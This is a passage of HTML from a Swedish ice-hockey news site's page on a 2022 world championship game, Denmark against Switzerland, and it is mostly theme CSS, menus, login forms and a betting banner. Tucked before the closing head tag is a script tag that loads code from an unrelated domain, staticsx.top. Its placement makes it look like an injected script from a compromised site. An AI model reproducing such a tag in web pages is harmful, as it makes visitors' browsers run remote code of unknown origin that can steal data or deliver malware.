    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-vm/",
                    "name": "Ishockey-VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/",
                    "name": "Danmark &#8211; Schweiz, stream &amp; odds (VM 2022)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4087 single-format-standard wp-theme-Newspaper danmark-schweiz-stream-odds-vm-2022 global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                måndag, januari 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6976efb8852d7_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_6976efb8852d7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6976efb8852d7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-4087" class="td-post-template-3 post-4087 post type-post status-publish format-standard has-post-thumbnail category-ishockey-vm tag-danmark tag-ishockey-vm tag-odds tag-schweiz tag-stream td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-VM" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Danmark &#8211; Schweiz, stream &amp; odds (VM 2022)</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
